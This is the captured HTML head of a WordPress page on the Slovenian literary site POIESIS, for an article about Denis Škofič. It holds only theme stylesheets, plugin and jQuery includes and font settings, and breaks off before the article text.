

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.poiesis.si/denis-skofic-koliko-besed-je-potrebnih-da-intima-postane-nasa-skupinska-slika/
body_size: 19664
content:
<!DOCTYPE html>
<!--[if IE 9]>
<html class="ie9 lt-ie10" lang="sl-SI"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="sl-SI"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.poiesis.si/xmlrpc.php">

	<link href="https://fonts.googleapis.com" rel="preconnect" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin><title>Denis Škofič: Koliko besed je potrebnih, da intima postane naša skupinska slika &#8211; POIESIS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="POIESIS &raquo; Vir" href="https://www.poiesis.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="POIESIS &raquo; Vir komentarjev" href="https://www.poiesis.si/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.poiesis.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.poiesis.si%2Fdenis-skofic-koliko-besed-je-potrebnih-da-intima-postane-nasa-skupinska-slika%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.poiesis.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.poiesis.si%2Fdenis-skofic-koliko-besed-je-potrebnih-da-intima-postane-nasa-skupinska-slika%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='customify-font-stylesheet-0-css' href='https://fonts.googleapis.com/css2?family=Merriweather%20Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&#038;family=Megrim:ital,wght@0,400&#038;family=Playfair%20Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;family=Petrona:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-sm-color-primary-color { color: #ffeb00 !important; }.has-sm-color-primary-background-color { background-color: #ffeb00; }.has-sm-dark-secondary-color { color: #2a2c29 !important; }.has-sm-dark-secondary-background-color { background-color: #2a2c29; }.has-sm-dark-tertiary-color { color: #7e8073 !important; }.has-sm-dark-tertiary-background-color { background-color: #7e8073; }.has-sm-light-primary-color { color: #ffffff !important; }.has-sm-light-primary-background-color { background-color: #ffffff; }

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.poiesis.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://www.poiesis.si/wp-content/themes/hive/assets/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='hive-style-css' href='https://www.poiesis.si/wp-content/themes/hive/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hive-child-style-css' href='https://www.poiesis.si/wp-content/themes/hive-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hive-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C700%2C400italic%7CPlayfair+Display%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.poiesis.si/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1719220411' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://www.poiesis.si/wp-admin/admin-ajax.php","ajaxNonce":"e48e88a8d6","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"sl_SI","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1719220411" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.poiesis.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.poiesis.si/wp-json/wp/v2/posts/11645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.poiesis.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.poiesis.si/denis-skofic-koliko-besed-je-potrebnih-da-intima-postane-nasa-skupinska-slika/" />
<link rel='shortlink' href='https://www.poiesis.si/?p=11645' />

<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='eedc8fb1f7-css' href='https://www.poiesis.si/wp-content/plugins/starbox/themes/fancy/css/frontend.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/starbox/themes/fancy/js/frontend.min.js?ver=3.5.4" id="a8051a0e1a-js"></script>
<link rel='stylesheet' id='8ab1d02cb7-css' href='https://www.poiesis.si/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' type='text/css' media='all' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-270x270.jpg" />
			<style id="customify_output_style">
				:root { --sm-color-primary: #ffeb00; }
:root { --sm-color-secondary: #cae00f; }
:root { --sm-color-tertiary: #bbd916; }
:root { --sm-dark-primary: #161a03; }
:root { --sm-dark-secondary: #2a2c29; }
:root { --sm-dark-tertiary: #7e8073; }
:root { --sm-light-primary: #ffffff; }
:root { --sm-light-secondary: #fcfcf5; }
:root { --sm-light-tertiary: #f4f7e6; }
.site-branding img { max-height: 270px; }
.main-navigation ul > li a { padding-left: 24px; }
.main-navigation ul > li a { padding-right: 24px; }
.nav--main a { color: #171617; }
.nav--main > li:hover > a, .nav--main li.active > a { color: #171617; }
.nav--main > li > a:before { background-color: #171617; }
div#infinite-footer, .site-footer { background-color: #000000; }
body,
 .entry-title a,
 .nav--toolbar a:before,
 .site-title a,
 .widget a,
 .comment__author-name a,
 a:hover { color: #3d3e40; }
.widget .post-date,
 .recentcomments,
 .single .entry-footer a,
 .page .entry-footer a,
 .comment__content { color: rgba(61,62,64, 0.5); }.comment-number,
 .comments-area:after,
 .comment-number--dark,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .comment__timestamp,
 .wp-caption-text,
 .single .entry-featured__caption,
 .page .entry-featured__caption,
 .comment-edit-link,
 .comment-reply-link,
 .single .entry-content:before,
 .page .entry-content:before,
 .toolbar .navigation.post-navigation .nav-links span { color: rgba(61,62,64, 0.75); }
.site-description:after,
 li.comment .children li .comment-number,
 li.pingback .children li .comment-number,
 li.trackback .children li .comment-number { background-color: #3d3e40; }
.nav--toolbar a:hover,
 blockquote:after,
 input,
 textarea { border-color: rgba(61,62,64, 0.5); }.comment-number,
 .comments-area:after,
 .comment-number--dark,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .comment-form-comment textarea,
 .comment-subscription-form textarea,
 .comment-form input,
 .comment-form textarea { border-color: rgba(61,62,64, 0.5); }.comments-area { border-top-color: rgba(61,62,64, 0.5); }.btn,
 .btn:hover,
 .btn:active,
 .btn:focus,
 input[type="submit"],
 input[type="submit"]:hover,
 input[type="submit"]:active,
 input[type="submit"]:focus,
 div#infinite-handle button,
 div#infinite-handle button:hover,
 div#infinite-handle button:active,
 div#infinite-handle button:focus,
 .comment-number--dark[class],
 .comments-area:after,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .archive__grid .entry-thumbnail .hover__bg,
 .pagination span.current { background-color: #3d3e40; }
.nav--main .menu-item-has-children > a:after { border-bottom-color: #3d3e40; }
body,
 .entry-meta,
 .nav--main,
 .site-description-text,
 blockquote:before,
 .nav--toolbar a:hover,
 .overlay--search,
 select,
 textarea,
 input[type="text"],
 input[type="password"],
 input[type="datetime"],
 input[type="datetime-local"],
 input[type="date"],
 input[type="month"],
 input[type="time"],
 input[type="week"],
 input[type="number"],
 input[type="email"],
 input[type="url"],
 input[type="search"],
 input[type="tel"],
 input[type="color"],
 .form-control,
 .comment-number,
 .comments-area:after,
 .add-comment .add-comment__button,
 .archive__grid .entry-thumbnail .hover__line,
 .single .featured-portrait .entry-title, 
 .page .featured-portrait .entry-title { background-color: #ffffff; }
.btn,
 .btn:hover,
 .btn:active,
 .btn:focus,
 input[type="submit"],
 input[type="submit"]:hover,
 input[type="submit"]:active,
 input[type="submit"]:focus,
 div#infinite-handle button,
 div#infinite-handle button:hover,
 div#infinite-handle button:active,
 div#infinite-handle button:focus,
 .comment-number--dark,
 .comments-area:after,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .archive__grid .entry-thumbnail .hover,
 .pagination span.current { color: #ffffff; }
a { color: #afafaf; }
blockquote a:hover,
 .format-quote .edit-link a:hover,
 .content-quote blockquote:before,
 .widget a:hover,
 .widget_blog_subscription input[type="submit"],
 .widget_blog_subscription a:hover,
 blockquote a:hover,
 blockquote:after,
 .content-quote blockquote:after { color: #ffeb00; }
select:focus,
 textarea:focus,
 input[type="text"]:focus,
 input[type="password"]:focus,
 input[type="datetime"]:focus,
 input[type="datetime-local"]:focus,
 input[type="date"]:focus,
 input[type="month"]:focus,
 input[type="time"]:focus,
 input[type="week"]:focus,
 input[type="number"]:focus,
 input[type="email"]:focus,
 input[type="url"]:focus,
 input[type="search"]:focus,
 input[type="tel"]:focus,
 input[type="color"]:focus,
 .form-control:focus { outline-color: #ffeb00; }
.widget_blog_subscription input[type="submit"] { border-color: #ffeb00; }
.highlight,
 .archive__grid .accent-box,
 .sticky:after,
 .content-quote blockquote:after,
 .sticky:not(.format-quote):after { background: #ffeb00; }
.sticky, .sticky a, .sticky .posted-on a, .sticky .entry-title{color: #000000; }h1, .dropcap { color: #171617; }
h2, blockquote { color: #171617; }
h3 { color: #171617; }
h4 { color: #171617; }
h5 { color: #171617; }
.site-footer { padding-top: 30px; }
.site-footer { padding-bottom: 30px; }
.site-footer,
 #infinite-footer .blog-info,
 #infinite-footer .blog-credits { color: rgba(140,136,140, 0.5); }.site-footer a,
 #infinite-footer .blog-info a,
 #infinite-footer .blog-credits a { color: #ffffff; }
.not-matching-selector { border-width: 3px; }
.archive__grid > .grid__item,
 .sticky:not(.format-quote).post { border-left-width: 102px; }
.archive__grid{ margin-left: -102px; }.archive__grid .entry-title { color: #171617; }
.entry-meta__primary,
 .entry-meta__secondary:before,
 .entry-meta__secondary:hover > *,
 .single .posted-on,
 .single .posted-on:before,
 .single .posted-by,
 .single .cat-links:before,
 .page .posted-on,
 .page .posted-on:before,
 .page .posted-by,
 .page .cat-links:before,
 .single .cat-links:hover,
 .page .cat-links:hover { color: #171617; }
.entry-meta__secondary,
 .entry-meta__primary:hover > *,
 .single .cat-links, .page .cat-links,
 .single .cat-links,
 .page .cat-links,
 .single .posted-on:hover,
 .single .posted-by:hover,
 .page .posted-on:hover,
 .page .posted-by:hover { color: #afafaf; }

@media only screen and (min-width: 1000px)  { 

	.site-header { padding-left: 66px; }

	.home .site-content,
 .blog .site-content,
 .archive .site-content { padding-right: 120px; }

}

@media only screen and (min-width: 1000px) { 

	.site-header { padding-right: 66px; }

	.nav--main ul { background-color: #3d3e40; }

	.nav--main ul a { color: #ffffff; }

	.home .site-content,
 .blog .site-content,
 .archive .site-content { padding-left: 120px; }

}

@media only screen and (min-width: 1359px) { 

	.single .site-content .container, .page .site-content .container, .post .site-content .container { max-width: 1380px; }

	.single .site-content, .page .site-content, .post .site-content { padding-right: 78px; }

	.home .site-content .container,
 .blog .site-content .container,
 .archive .site-content .container { max-width: 1360px; }

}

@media only screen and (min-width: 1359px)  { 

	.single .site-content, .page .site-content, .post .site-content { padding-left: 78px; }

}

@media screen and (min-width: 1000px) { 

	body:before, body:after { background: #000000; }

}

@media not screen and (min-width: 1000px) { 

	.nav--main li ul,
 .nav--main ul > li ul { background-color: #ffffff; }

}
			</style>
			<style id="customify_fonts_output">
	
.nav--main a {
font-family: "Merriweather Sans", "SF Pro Text", Frutiger, "Frutiger Linotype", Univers, Calibri, "Gill Sans", "Gill Sans MT", "Myriad Pro", Myriad, "DejaVu Sans Condensed", "Liberation Sans", "Nimbus Sans L", Tahoma, Geneva, "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16;
letter-spacing: 0.06;
text-transform: uppercase;
}


html body, blockquote cite, .widget, div.sharedaddy .sd-social h3.sd-title {
font-family: "Merriweather Sans", "SF Pro Text", Frutiger, "Frutiger Linotype", Univers, Calibri, "Gill Sans", "Gill Sans MT", "Myriad Pro", Myriad, "DejaVu Sans Condensed", "Liberation Sans", "Nimbus Sans L", Tahoma, Geneva, "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 16;
letter-spacing: 0;
text-transform: none;
}


blockquote {
font-family: Megrim, "SF Pro Display", Impact, Haettenschweiler, "Franklin Gothic Bold", Charcoal, "Helvetica Inserat", "Bitstream Vera Sans Bold", "Arial Black", sans-serif;
font-weight: 400;
font-size: 1.31;
letter-spacing: -0.43;
text-transform: none;
}


h1, .fs-36px, .page .entry-content:before {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 3.38;
letter-spacing: 0;
text-transform: none;
}

.dropcap, .has-drop-cap:not(:focus)::first-letter, .single .entry-content:before {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
}


h2 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 2.25;
letter-spacing: 0;
text-transform: none;
}


h3 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 1.5;
letter-spacing: 0;
text-transform: none;
}


h4 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 1.13;
letter-spacing: 0;
text-transform: none;
}


h5 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 0.83;
letter-spacing: 0;
text-transform: none;
}


.archive__grid .entry-title {
font-family: Petrona, Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 36;
letter-spacing: 0;
text-transform: none;
}


.entry-meta {
font-family: "Merriweather Sans", "SF Pro Text", Frutiger, "Frutiger Linotype", Univers, Calibri, "Gill Sans", "Gill Sans MT", "Myriad Pro", Myriad, "DejaVu Sans Condensed", "Liberation Sans", "Nimbus Sans L", Tahoma, Geneva, "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12;
letter-spacing: 0;
text-transform: none;
}

</style>
					<style type="text/css" id="wp-custom-css">
